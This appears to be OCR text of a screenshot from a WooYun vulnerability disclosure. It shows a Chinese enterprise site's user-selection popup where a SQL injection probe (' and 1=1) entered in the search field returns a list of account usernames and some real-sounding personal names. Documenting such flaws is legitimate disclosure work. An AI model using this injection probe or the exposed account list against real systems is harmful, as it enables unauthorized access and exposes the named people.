 epms.jscmcc.cn/pages/popup/select-user.aspx?t=ctl00_content_piUser_ctl00&v=ctl00_content_piUser_ctl01' 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
省公司 所有部门... ' and 1=1
选择 用户名 中文名
选择 admin admin
选择 admini admini
选择 epms epms
选择 guest guest
选择 jh_it IT部计划管理员
选择 konglzsgs kong
选择 mis mis
选择 oajcs6 oajcs6
选择 test test
选择 testcw testcw
选择 aihl 艾怀丽
www.wooyun.org